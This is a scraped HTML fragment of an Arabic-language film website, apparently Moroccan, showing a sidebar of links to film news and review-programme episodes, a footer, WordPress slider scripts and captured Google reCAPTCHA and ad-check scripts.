                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2025/04/فيلم-القناع-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/">Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" rel="bookmark"><time class="entry-date published" datetime="2025-03-29T09:15:21+01:00">29 مارس، 2025</time><time class="updated" datetime="2025-06-29T11:22:23+01:00">29 يونيو، 2025</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" title="كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/10/1730204070985-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/">كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" rel="bookmark"><time class="entry-date published" datetime="2024-10-29T13:15:47+01:00">29 أكتوبر، 2024</time><time class="updated" datetime="2024-10-29T17:28:46+01:00">29 أكتوبر، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" title="&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/06/ملصق-فيلم-الحياة-حلوة-scaled-1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/">&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T14:26:25+01:00">10 يونيو، 2024</time><time class="updated" datetime="2024-06-10T14:35:52+01:00">10 يونيو، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" title="سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/04/miniature2-44-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/">سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2022-04-07T16:36:41+01:00">7 أبريل، 2022</time><time class="updated" datetime="2022-04-07T16:36:48+01:00">7 أبريل، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" title="برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/miniature2-43-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/">برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-24T12:46:22+01:00">24 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" title="سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سينما-واكريم-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/">سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-04T17:21:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سكوب-سينما-Scoop-Cinema-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-03-04T17:11:50+01:00">4 مارس، 2022</time><time class="updated" datetime="2022-03-04T17:29:55+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/طوم-هولاند-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-02-23T13:10:04+01:00">23 فبراير، 2022</time><time class="updated" datetime="2022-03-04T17:34:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" title="Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/cinemascoop1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/">Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" rel="bookmark"><time class="entry-date published" datetime="2022-02-16T19:26:45+01:00">16 فبراير، 2022</time><time class="updated" datetime="2022-02-23T13:54:40+01:00">23 فبراير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" title="فيديو: عرض ماقبل الأول لفيلم 15 يوم">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2021/12/269651668_599513487800072_702130439995788405_n-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/">فيديو: عرض ماقبل الأول لفيلم 15 يوم</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-01T12:25:55+01:00">1 يناير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
            </ul>        </div><!-- .block-post-wrapper -->

    </section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><table width="100%" border="0">
<tbody><tr style="text-align: center">
<td>
<iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/LqQ1R_sfhNo?autoplay=1&amp;mute=1"><br />
</iframe></td>
<td><iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/coqNGIRcV0M?autoplay=1&amp;mute=1"><br />
</iframe></td>
</tr>
</tbody></table>


</div></section>		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -سينفيليا © 2024   Conception: <a href="https://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-secondary-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-396 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">إفتتاحية</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-395 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-591 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-397 no-mega-menu"><a href="https://cine-philia.com/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">تواصل معنا</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-547 no-mega-menu"><a href="https://cine-philia.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://cine-philia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750955710" id="akismet-frontend-js"></script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WH5U4eEpDPhJJToOZDw7eQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769339044123');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVExAYui5y_9IwDHdm16qWO-_HDt_TCU7kV8RxRjG_lpAXo0UdQ4nHG_C4hzs1XbpAyGnEetVfo4IJ7VBcyKAXYnguPGTzy36uyt7UavGn7hJhtYYQ8QSD3jusCnT23DgNXr0eLVAZXK57jRkVUtyGJgBwcfsOb1ZG4QSR-aaRyGSvPTP1AvKJmspPg/_/topadbg..adpartner./randomad160x600nsfw./simpleadvert.-content-ad-
body_size: -1288
content:
window['81921611-74a2-4bf9-bd59-0d364c889a65'] = true;